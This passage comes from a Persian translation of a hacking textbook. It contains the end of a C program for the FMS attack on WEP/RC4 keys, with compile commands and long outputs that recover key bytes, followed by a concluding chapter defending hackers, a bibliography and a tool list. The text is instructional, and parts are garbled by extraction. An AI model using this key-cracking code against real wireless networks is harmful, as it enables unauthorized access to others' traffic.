        results[keybyte] = results[keybyte] + 1; 
     } 
   } 
  max result = -1;
  max count = 0;for(k=0; k < 256; k++)
   { 
      if(max count \langle results[k])
       { 
       max count = results[k];
       max result = k;
       } 
    } 
   printf("\nFrequency table for key[%d] (* = most frequent)\n", A);
   for (k=0; k < 32; k++) { 
     for(i=0; i < 8; i++)
       { 
        t = k + i * 32;if(max result == t)
         printf("%3d %2d*| ", t, results[t]);
         else 
           printf("%3d %2d | ", t, results[t]); 
       } 
     printf("\n");
    } 
   printf("\n[Actual Key] = (");
   for(k=0; k < 12; k++)
      printf("%d, ",key[k]); 
   printf("%d)\n", key[12]);
   printf("key[%d] is probably %d\n", A, max result);
\rm X این کد، حمله \rm FMS روی \rm WEP های ۱۲۸ اییتی (۱۰۴ بیت کلید ، ۲۴ بیت بردار اولیه) را با هر مقدار ممکن برای
انجام می دهد. بایت کلید مورد حمله، تنها آر گومان این برنامه است. کلید در آرایه کلیـد وجـود دارد. خروجـی زیـر
                           کامپایل و اجرای کد c.fms را جهت کرک کردن یک کلید 4RC نشان می دهد: 
$ gcc -o fms fms.c 
$./fmsUsage: ./fms <keybyte to attack> 
$ ./fms 0
```

```
190
```
Using IV: (3, 255, 0), first keystream byte is 7

Doing the first 3 steps of KSA.. at KSA iteration #3,  $j=5$  and S[3]=1

}

```
key[0] prediction = 7 - 5 - 1 = 1Using IV: (3, 255, 1), first keystream byte is 211 
Doing the first 3 steps of KSA.. at KSA iteration #3, j=6 and S[3]=1key[0] prediction = 211 - 6 - 1 = 204Using IV: (3, 255, 2), first keystream byte is 241 
Doing the first 3 steps of KSA.. at KSA iteration #3, j=7 and S[3]=1key[0] prediction = 241 - 7 - 1 = 233[ output trimmed ] 
Using IV: (3, 255, 252), first keystream byte is 175 
Doing the first 3 steps of KSA.. S[0] or S[1] have been disturbed, 
discarding.. 
Using IV: (3, 255, 253), first keystream byte is 149 
Doing the first 3 steps of KSA.. at KSA iteration #3, j=2 and S[3]=1key[0] prediction = 149 - 2 - 1 = 146Using IV: (3, 255, 254), first keystream byte is 253 
Doing the first 3 steps of KSA.. at KSA iteration #3, j=3 and S[3]=2
key[0] prediction = 253 - 3 - 2 = 248Using IV: (3, 255, 255), first keystream byte is 72 
Doing the first 3 steps of KSA.. at KSA iteration #3, j=4 and S[3]=1key[0] prediction = 72 - 4 - 1 = 67Frequency table for key[0] (* = most frequent) 0 1 | 32 3 | 64 0 | 96 1 | 128 2 | 160 0 | 192 1 | 224 3 | 
   1 10*| 33 0 | 65 1 | 97 0 | 129 1 | 161 1 | 193 1 | 225 0 | 
   2 0 | 34 1 | 66 0 | 98 1 | 130 1 | 162 1 | 194 1 | 226 1 | 
   3 1 | 35 0 | 67 2 | 99 1 | 131 1 | 163 0 | 195 0 | 227 1 | 
   4 0 | 36 0 | 68 0 | 100 1 | 132 0 | 164 0 | 196 2 | 228 0 | 
   5 0 | 37 1 | 69 0 | 101 1 | 133 0 | 165 2 | 197 2 | 229 1 | 
   6 0 | 38 0 | 70 1 | 102 3 | 134 2 | 166 1 | 198 1 | 230 2 | 
   7 0 | 39 0 | 71 2 | 103 0 | 135 5 | 167 3 | 199 2 | 231 0 | 
   8 3 | 40 0 | 72 1 | 104 0 | 136 1 | 168 0 | 200 1 | 232 1 | 
   9 1 | 41 0 | 73 0 | 105 0 | 137 2 | 169 1 | 201 3 | 233 2 | 
  10 1 | 42 3 | 74 1 | 106 2 | 138 0 | 170 1 | 202 3 | 234 0 | 
  11 1 | 43 2 | 75 1 | 107 2 | 139 1 | 171 1 | 203 0 | 235 0 | 
  12 0 | 44 1 | 76 0 | 108 0 | 140 2 | 172 1 | 204 1 | 236 1 | 
  13 2 | 45 2 | 77 0 | 109 0 | 141 0 | 173 2 | 205 1 | 237 0 | 
  14 0 | 46 0 | 78 2 | 110 2 | 142 2 | 174 1 | 206 0 | 238 1 | 
  15 0 | 47 3 | 79 1 | 111 2 | 143 1 | 175 0 | 207 1 | 239 1 | 
  16 1 | 48 1 | 80 1 | 112 0 | 144 2 | 176 0 | 208 0 | 240 0 | 
  17 0 | 49 0 | 81 1 | 113 1 | 145 1 | 177 1 | 209 0 | 241 1 | 
  18 1 | 50 0 | 82 0 | 114 0 | 146 4 | 178 1 | 210 1 | 242 0 | 
  19 2 | 51 0 | 83 0 | 115 0 | 147 1 | 179 0 | 211 1 | 243 0 | 
  20 3 | 52 0 | 84 3 | 116 1 | 148 2 | 180 2 | 212 2 | 244 3 | 
  21 0 | 53 0 | 85 1 | 117 2 | 149 2 | 181 1 | 213 0 | 245 1 | 
  22 0 | 54 3 | 86 3 | 118 0 | 150 2 | 182 2 | 214 0 | 246 3 | 
  23 2 | 55 0 | 87 0 | 119 2 | 151 2 | 183 1 | 215 1 | 247 2 | 
  24 1 | 56 2 | 88 3 | 120 1 | 152 2 | 184 1 | 216 0 | 248 2 | 
  25 2 | 57 2 | 89 0 | 121 1 | 153 2 | 185 0 | 217 1 | 249 3 | 
  26 0 | 58 0 | 90 0 | 122 0 | 154 1 | 186 1 | 218 0 | 250 1 | 
  27 0 | 59 2 | 91 1 | 123 3 | 155 2 | 187 1 | 219 1 | 251 1 | 
  28 2 | 60 1 | 92 1 | 124 0 | 156 0 | 188 0 | 220 0 | 252 3 | 
  29 1 | 61 1 | 93 1 | 125 0 | 157 0 | 189 0 | 221 0 | 253 1 | 
  30 0 | 62 1 | 94 0 | 126 1 | 158 1 | 190 0 | 222 1 | 254 0 | 
  31 0 | 63 0 | 95 1 | 127 0 | 159 0 | 191 0 | 223 0 | 255 0 | 
[Actual Key] = (1, 2, 3, 4, 5, 66, 75, 123, 99, 100, 123, 43, 213)
key[0] is probably 1 
$ 
$ ./fms 12 
Using IV: (15, 255, 0), first keystream byte is 81 
Doing the first 15 steps of KSA.. at KSA iteration #15, j=251 and S[15]=1
key[12] prediction = 81 - 251 - 1 = 85Using IV: (15, 255, 1), first keystream byte is 80 
Doing the first 15 steps of KSA.. at KSA iteration #15, j=252 and S[15]=1
key[12] prediction = 80 - 252 - 1 = 83
```
Using IV: (15, 255, 2), first keystream byte is 159 Doing the first 15 steps of KSA.. at KSA iteration #15, j=253 and S[15]=1  $key[12] prediction = 159 - 253 - 1 = 161$ [ output trimmed ] Using IV: (15, 255, 252), first keystream byte is 238 Doing the first 15 steps of KSA.. at KSA iteration #15,  $i=236$  and S[15]=1  $key[12] prediction = 238 - 236 - 1 = 1$ Using IV: (15, 255, 253), first keystream byte is 197 Doing the first 15 steps of KSA.. at KSA iteration #15, j=236 and S[15]=1  $key[12]$  prediction = 197 - 236 - 1 = 216 Using IV: (15, 255, 254), first keystream byte is 238 Doing the first 15 steps of KSA.. at KSA iteration #15, j=249 and S[15]=2  $key[12] prediction = 238 - 249 - 2 = 243$ Using IV: (15, 255, 255), first keystream byte is 176 Doing the first 15 steps of KSA.. at KSA iteration #15, j=250 and S[15]=1  $key[12] prediction = 176 - 250 - 1 = 181$ Frequency table for key[12]  $(* = most frequent)$  0 1 | 32 0 | 64 2 | 96 0 | 128 1 | 160 1 | 192 0 | 224 2 | 1 2 | 33 1 | 65 0 | 97 2 | 129 1 | 161 1 | 193 0 | 225 0 | 2 0 | 34 2 | 66 2 | 98 0 | 130 2 | 162 3 | 194 2 | 226 0 | 3 2 | 35 0 | 67 2 | 99 2 | 131 0 | 163 1 | 195 0 4 0 | 36 0 | 68 0 | 100 1 | 132 0 | 164 0 | 196 1 | 228 1 | 5 3 | 37 0 | 69 3 | 101 2 | 133 0 | 165 2 | 197 0 | 229 3 | 6 1 | 38 2 | 70 2 | 102 0 | 134 0 | 166 2 | 198 0 | 230 2 | 7 2 | 39 0 | 71 1 | 103 0 | 135 0 | 167 3 | 199 1 | 231 1 | 8 1 | 40 0 | 72 0 | 104 1 | 136 1 | 168 2 | 200 0 | 232 0 | 9 0 | 41 1 | 73 0 | 105 0 | 137 1 | 169 1 | 201 1 | 233 1 | 10 2 | 42 2 | 74 0 | 106 4 | 138 2 | 170 0 | 202 1 | 234 0 | 11 3 | 43 1 | 75 0 | 107 1 | 139 3 | 171 2 | 203 1 | 235 0 | 12 2 | 44 0 | 76 0 | 108 2 | 140 2 | 172 0 | 204 0 | 236 1 | 13 0 | 45 0 | 77 0 | 109 1 | 141 1 | 173 0 | 205 2 | 237 4 | 14 1 | 46 1 | 78 1 | 110 0 | 142 3 | 174 1 | 206 0 | 238 1 | 15 1 | 47 2 | 79 1 | 111 0 | 143 0 | 175 1 | 207 2 | 239 0 | 16 2 | 48 0 | 80 1 | 112 1 | 144 3 | 176 0 | 208 0 | 240 0 | 17 1 | 49 0 | 81 0 | 113 1 | 145 1 | 177 0 | 209 0 | 241 0 | 18 0 | 50 2 | 82 0 | 114 1 | 146 0 | 178 0 | 210 1 | 242 0 | 19 0 | 51 0 | 83 4 | 115 1 | 147 0 | 179 1 | 211 4 | 243 2 | 20 0 | 52 1 | 84 1 | 116 4 | 148 0 | 180 1 | 212 1 | 244 1 | 21 0 | 53 1 | 85 1 | 117 0 | 149 2 | 181 1 | **213 12\***| 245 1 | 22 1 | 54 3 | 86 0 | 118 0 | 150 1 | 182 2 | 214 3 | 246 1 | 23 0 | 55 3 | 87 0 | 119 1 | 151 0 | 183 0 | 215 0 | 247 0 | 24 0 | 56 1 | 88 0 | 120 0 | 152 2 | 184 0 | 216 2 | 248 0 | 25 1 | 57 0 | 89 0 | 121 2 | 153 0 | 185 2 | 217 1 | 249 0 | 26 1 | 58 0 | 90 1 | 122 0 | 154 1 | 186 0 | 218 1 | 250 2 | 27 2 | 59 1 | 91 1 | 123 0 | 155 1 | 187 1 | 219 0 | 251 2 | 28 2 | 60 2 | 92 1 | 124 1 | 156 1 | 188 1 | 220 0 | 252 0 | 29 1 | 61 1 | 93 3 | 125 2 | 157 2 | 189 2 | 221 0 | 253 1 | 30 0 | 62 1 | 94 0 | 126 0 | 158 1 | 190 1 | 222 1 | 254 2 | 31 0 | 63 0 | 95 1 | 127 0 | 159 0 | 191 0 | 223 2 | 255 0 | [Actual Key] =  $(1, 2, 3, 4, 5, 66, 75, 123, 99, 100, 123, 43, 213)$ **key[12] is probably 213**  \$ این نوع حملات آنقدر موفقیت آمیز بوده اند که برخی فروشندگان شروع به تولید سـخت افـزاری کـرده انـد کـه از استفاده از بردارهای ضعیف اجتناب می ورزد. یک راه حل این چنینی تنها مـوقعی کـارکرد خواهـد داشـت کـه تمـام **دستکاری شده استفاده کنند. <sup>126</sup> تجهیزات سخت افزاری بی سیم در شبکه از همان لَخت افزارِ**

# **فصل :5 استنتاج**

ظاهرا دنیای امنیت کامپیوترموضوع غیرقابل درکی برای عموم است و رسانه های جمعی نیز علاقـه زیـادی بـه دامـن زدن احساسات در این زمینه دارند. تغییرات در کلمات فنی یا ترمینولوژی بی اثرند– آنچه اساسا نیاز است تغییـر در طرز فکر است! هکرها تنها افرادی با روحیه نوآوری و دانشی عمیق از فناوری هستند. هکرها لزوما جنایتکار نیستند، اما ممکن است جنایاتی وجود داشته باشد که هکرها انجام داده باشند. دانش هکر به خودی خـود مـشکل چنـدانی در بر ندارد و موضوع بر سر کاربرد این دانش است. چه دوست داشته باشیم و چه نداشته باشیم، در نرم افزارها و شبکه هایی که دنیای امروزه وابستگی هرچه بیشتری به آنها پیدا می کند، آسیب پذیری وجود دارد. این یک نتیجه اجتناب ناپذیر از توسعه نرم افزاری منفعت–گرا است. مادامی که پـول بـا فنـاوری در ارتبـاط باشـد، آسـیب پـذیری در نـرم افزارها و تهدید در شبکه ها وجود خواهند داشت که معمولا ترکیب نامناسبی است، اما افرادی که آسیب پـذیری هـا را در نرم افزار پیدا می کنند تنها بدنبال منفعت یا جنایات نیستند. این افراد هکرها هستند کـه هـر کـدام انگیـزه ای خاص خود دارند؛ بعضی به علت حس کنجکاوی و چندی دیگر به خاطر موقعیت کاری و برخی به دلیل چالش فـردی به این کار مبادرت می ورزند: و در کنار آن، افرادی هم از طریق هک به دنبال جنایت مـی رونـد. عمـده ی هکرهـا، اهداف بدخواهانه نداشته و در عوض به فروشندگان نرم افزاری در رفع مشکلات برنامه های آسیب پذیرشان کمـک می کنند. بدون هکرها، آسیب پذیری ها و حفره های امنیتی در نرم افزار کشف نشده باقی خواهد ماند.

بعضا استدلال می شود که اگر هیچ هکری وجود نداشته باشد، هیچ دلیلی برای رفع این آسـیب پـذیری هـای کـشف نشده وجود ندارد. این یک دور نما است، اما شخصا سعی بر غلبه بر رکود و خمـودگی دارم. هکرهـا نقـش مهمـی در تکامل فناوری دارند. بدون هکرها، دلیلی برای پیشرفت در راستای امنیت کامپیوترها وجود ندارد. در ضمن، مـادامی که سوالاتی چون "چرا؟" و "چطور میشد اگر؟" پرسیده شوند، هکرها همیشه حـضور خواهنـد داشـت. دنیـای بـدون **هکرها بمانند دنیایی بدون کنجکاوی و نوآوری است.** 

امیدوارم این کتاب روح هکینگ و چند تکنیک مهم در آنرا نمایـان سـاخته باشـد. فنـاوری همیـشه در حـال تغییـر و توسعه است، بنابراین همیشه ریسک های امنیتی وجود خواهند داشت. همـواره انتظـار مـی رود کـه در نـرم افزارهـا آسیب پذیری های جدید، در تعاریف و مشخصات پروتکل ها، ابهام و هـزاران از نظـر افتـادگی دیگـر وجـود داشـته باشد. اطلاعات بدست آمده از این کتاب تنها یک نقطه شروع است. این به شما بـستگی دارد کـه آنـرا دائمـا بـسط و گسترش دهید، که این مهم با درک چگونگی عملکرد موضوعات، شگفت زده شدن راجع به احتمالات و فکـر کـردن راجع به چیزهایی که توسعه دهندگان نرم افزار راجع به آنها فکر نکرده انـد، امکـان پـذیر مـی گـردد. ایـن بـه شـما بستگی دارد که بهترین کشف ها را انجام دهید و در کنار آن این اطلاعات را برای اهداف مضر به کار برید. اطلاعات **خودش به تنهایی گناه یا جرم نیست!** 

- Aleph One. "*Smashing the Stack for Fun and Profit*", Phrack 49. http://www.phrack.org/show.php?p=49&a=14
- Bennett, C., F. Bessette, and G. Brassard. "*Experimental Quantum Cryptography*", Journal of Cryptology 5, no. 1 (1992): 3–28.
- Borisov, N., I. Goldberg, and D. Wagner. "*Intercepting Mobile Communications: The Insecurity of 802.11.*" http://www.isaac.cs.berkeley.edu/isaac/mobicom.pdf
- Brassard, G. and P. Bratley. *Fundamentals of Algorithmics*. Englewood Cliffs, NJ: Prentice-Hall, 1995.
- CNET News. "*40-Bit Crypto Proves No Problem***.**" January 31, 1997. http://news.com.com/2100-1017-266268.html
- Conover, M. (Shok). "*w00w00 on Heap Overflows*", w00w00 Security Development. http://www.w00w00.org/files/articles/heaptut.txt
- Electronic Frontier Foundation. "*Felten vs RIAA.*" http://www.eff.org/sc/felten/
- Eller, Riley (caezar). "*Bypassing MSB Data Filters for Buffer Overflow Exploits on Intel Platforms.*" http://community.core-sdi.com/~juliano/bypass-msb.txt
- Engler, C. "*Wire Fraud Case Reveals Loopholes in U.S. Laws Protecting Software.*" http://www.cs.usask.ca/undergrads/bcb668/490/Week5/wirefraud.html
- Fluhrer, S., I. Mantin, and A. Shamir. "*Weaknesses in the Key Scheduling Algorithm of RC4.*" http://citeseer.nj.nec.com/fluhrer01weaknesses.html
- Grover, L. "*Quantum Mechanics Helps in Searching for a Needle in a Haystack.*" Physical Review Letters 79, no. 2 (July 14, 1997): 325–28.
- Joncheray, L. "*Simple Active Attack Against TCP.*" http://www.insecure.org/stf/iphijack.txt
- Krahmer, S. "*SSH for Fun and Profit***.**" http://www.shellcode.com.ar/docz/asm/ssharp.pdf
- Levy, Steven. *Hackers: Heroes of the Computer Revolution*. New York, NY: Doubleday, 1984.
- McCullagh, D. "*Russian Adobe Hacker Busted*", Wired News. July 17, 2001. http://www.wired.com/news/politics/0,1283,45298,00.html
- The NASM Development Team, "*NASM The Netwide Assembler (Manual)*", version 0.98.34. http://nasm.sourceforge.net/
- Rieck, K. "*Fuzzy Fingerprints: Attacking Vulnerabilities in the Human Brain.*" http://www.thehackerschoice.com/papers/ffp.pdf
- Schneier, B. *Applied Cryptography: Protocols, Algorithms, and Source Code in C,*  2nd ed. New York: John Wiley & Sons, 1996.
- Scut and Team Teso. "*Exploiting Format String Vulnerabilities", version 1.2.*  http://www.team-teso.net/releases/formatstring-1.2.tar.gz
- Shor, P. "*Polynomial-Time Algorithms for Prime Factorization and Discrete Logarithms on a Quantum Computer.*" SIAM Journal of Computing 26 (1997): 1484–509. http://www.research.att.com/~shor/papers/
- Smith, N. "*Stack Smashing Vulnerabilities in the UNIX Operating System.*" http://tinfpc3.vub.ac.be/papers/nate-buffer.pdf
- Solar Designer. "*Getting Around Non-Executable Stack (and Fix)*." BugTrag post dated Sunday, Aug. 10, 1997. http://lists.insecure.org/lists/bugtraq/1997/Aug/0066.html
- Stinson, D. *Cryptography: Theory and Practice*. Boca Raton, FL: CRC Press, 1995.
- Zwicky, E., S. Cooper, and D. Chapman. *Building Internet Firewalls, 2nd ed.*  Sebastopol, CA: O'Reilly, 2000.

# **ابزار مورد استفاده در کتاب**

ibiblio.org/pub/Linux/apps/math/calc/pcalc-000.tar.gz **:گلن پیتر از حسابی ماشین :***pcalc* nasm.sourceforge.net/ **:**NASM **افزار نرم توسعه گروه از :)***Netwide Assembler***)** *NASM* www.chez.com/prigaux/hexedit.html **:ریگاکس پاسکال از هگزادسیمال ویرایشگر :***Hexedit Dissembler***: دگرشکل کننده بایت های کدهای اسکی و قابل چاپ از جوز رونیک:** /com.phiral.www *Nemesis***: ابزار تزریق بسته از مارک گریمز و جف ناتان:** /nemesis/projects/net.packetfactory.wwwstealth.7350.org/SSH/7350ssharp.tgz **:**Stealth **از** SSH **برای** MiM **ابزار :***SSharp FFP***: ابزار تولید اثرانگشت فازی از کنراد ریک:** /ffp-thc/com.thehackerschoice.wwwwww.openwall.com/john/ **:**Solar Designer **از پسورد کننده کرک یک :***John The Ripper*

**Secumania Security Group (SSG) www.secumania.net**